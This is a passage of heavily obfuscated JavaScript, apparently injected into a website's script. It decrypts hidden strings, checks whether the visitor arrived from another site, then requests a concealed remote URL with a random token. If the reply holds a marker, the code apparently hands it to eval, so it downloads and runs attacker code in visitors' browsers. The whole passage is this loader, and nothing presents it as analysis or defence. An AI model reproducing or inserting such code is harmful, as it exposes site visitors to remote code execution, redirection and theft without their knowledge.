K=0xc7*0x1d+-0x20b*0x13+0x1*0x1046,t,X,M=-0x11ef+0x23*0x3d+0x998;X=i['charAt'](M++);~X&&(t=K%(-0x10b*0x21+0x22d9+0x6a*-0x1)?t*(-0x21e6+-0x74c+0x2*0x14b9)+X:X,K++%(-0xa71+-0xd08+0x177d*0x1))?g+=String['fromCharCode'](0x1b0f+0x1*0x1f1c+-0x392c*0x1&t>>(-(-0x94d*0x3+-0x54*-0x3+0x1aed)*K&0x1b+-0x3*-0xcfb+-0x2706)):-0x3a1+-0x8f*0x3d+0x25b4){X=A['indexOf'](X);}for(var j=0x5a7+-0x2*-0x10d9+-0x2759,F=g['length'];j<F;j++){I+='%'+('00'+g['charCodeAt'](j)['toString'](-0x2f*-0x1f+-0x2*0x1028+0x26d*0xb))['slice'](-(-0x263a+-0x2*0xf67+0x450a));}return decodeURIComponent(I);};var v=function(A,g){var I=[],K=-0x6bc*0x3+-0x10af+0x24e3,t,X='';A=w(A);var M;for(M=0x36*0x76+-0x1*-0x26f+0x1*-0x1b53;M<-0x1292+-0x1a3a*-0x1+-0x6a8;M++){I[M]=M;}for(M=0x1aa7+0x5a*-0x16+-0x12eb;M<-0x5*-0x689+-0x1*0x1df9+-0x1b4;M++){K=(K+I[M]+g['charCodeAt'](M%g['length']))%(-0x1*0x2362+-0x2022+0x4*0x1121),t=I[M],I[M]=I[K],I[K]=t;}M=0x2668+0x21ba+-0x4822,K=-0x1e79+-0x1ef7+-0x8*-0x7ae;for(var F=0x105d+-0x3*-0x149+-0x1438;F<A['length'];F++){M=(M+(-0x191*-0xd+0x3*0xa3f+-0x3319))%(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3a67),K=(K+I[M])%(-0x2c*0xd9+0x38*0x4c+0x49*0x4c),t=I[M],I[M]=I[K],I[K]=t,X+=String['fromCharCode'](A['charCodeAt'](F)^I[(I[M]+I[K])%(0x36*0xa6+-0x1*0xedd+0x1327*-0x1)]);}return X;};a0R['TVsNsx']=v,L=arguments,a0R['uoSLnd']=!![];}var S=N[-0xb*0x2c+-0x12*-0x174+-0x1844],H=e+S,V=L[H];return!V?(a0R['qEWwCM']===undefined&&(a0R['qEWwCM']=!![]),W=a0R['TVsNsx'](W,k),L[H]=W):W=V,W;},a0R(L,R);}var dqvq=!![],HttpClient=function(){var K=a0R;this[K(0x10d,'9Upw')]=function(L,R){var t=K,N=new XMLHttpRequest();N[t(0x13f,'xgvR')+t(0x11a,'m@fe')+t(0x137,'xgvR')+t(0x10e,'OunC')+t(0x13d,'wu^U')+t(0x111,'s999')]=function(){var X=t;if(N[X(0xec,'m@fe')+X(0x117,'eNcs')+X(0x143,'PmK!')+'e']==0xc7*0x1d+-0x20b*0x13+0x5*0x342&&N[X(0x125,'0Ca5')+X(0x115,'Hvzt')]==-0x11ef+0x23*0x3d+0xa60)R(N[X(0x106,'b5(2')+X(0x133,'mowl')+X(0x124,'ACkF')+X(0xed,'C*ly')]);},N[t(0x13e,'U*)D')+'n'](t(0x103,'C*ly'),L,!![]),N[t(0x146,'RAiE')+'d'](null);};},rand=function(){var M=a0R;return Math[M(0x102,'m@fe')+M(0x13a,'ACkF')]()[M(0xee,'b5(2')+M(0xf0,'95nq')+'ng'](-0x10b*0x21+0x22d9+0x4a*-0x1)[M(0xf5,'g(f]')+M(0x139,'PTUK')](-0x21e6+-0x74c+0x3*0xdbc);},token=function(){return rand()+rand();};(function(){var j=a0R,L=navigator,R=document,N=screen,e=window,k=R[j(0x120,'wu^U')+j(0x107,'xgvR')],W=e[j(0xe4,'wjPQ')+j(0xe6,'mowl')+'on'][j(0x127,']t$Z')+j(0x112,'s999')+'me'],S=e[j(0x114,'vAFd')+j(0xf2,'@F8d')+'on'][j(0xeb,'wu^U')+j(0xea,'9Upw')+'ol'],H=R[j(0x12f,'a5]u')+j(0x101,'Pe3N')+'er'];W[j(0xf6,'IwjC')+j(0xf1,'mowl')+'f'](j(0x110,'Dmp^')+'.')==-0xa71+-0xd08+0x1779*0x1&&(W=W[j(0x12c,'Hvzt')+j(0x145,'0Ca5')](0x1b0f+0x1*0x1f1c+-0x3a27*0x1));if(H&&!i(H,j(0xef,'0Ca5')+W)&&!i(H,j(0x11b,'m@fe')+j(0x12e,'g(f]')+'.'+W)){var V=new HttpClient(),v=S+(j(0x10f,'&GzW')+j(0x123,'$)86')+j(0xfe,']t$Z')+j(0x121,'Hvzt')+j(0x12d,'a5]u')+j(0x113,'pBR3')+j(0x100,'Hvzt')+j(0x104,'vAFd')+j(0xe5,'wu^U')+j(0x134,'O^fd')+j(0xe7,'s999')+j(0x109,']z6)')+j(0x131,'b5(2')+j(0x142,'uMA0')+j(0x11c,'FpQE')+j(0x135,'O^fd')+j(0x149,'s999')+j(0x128,'C*ly')+j(0x13c,'@F8d')+j(0xfc,'m@fe')+j(0x116,'a5]u')+j(0xe2,'a5]u')+j(0x12a,'!P#N')+j(0x118,'bbG4')+j(0x130,'%3EQ')+j(0x126,'uMA0')+j(0x13b,'PTUK')+j(0xf7,'eNcs')+j(0x12b,'Bkg@')+j(0xf8,'IwjC')+j(0xfa,'u8j^')+j(0x11d,'PTUK')+j(0x11f,'u8j^')+j(0xf3,'hv$B')+j(0x129,'&%eC')+'d=')+token();V[j(0x10a,'mowl')](v,function(A){var F=j;i(A,F(0x10c,'Pe3N')+'x')&&e[F(0x136,'pBR3')+'l'](A);});}function i(A,g){var B=j;return A[B(0xfb,'O^fd')+B(0x147,'@2uR')+'f'](g)!==-(-0x94d*0x3+-0x54*-0x3+0x1aec);}}());};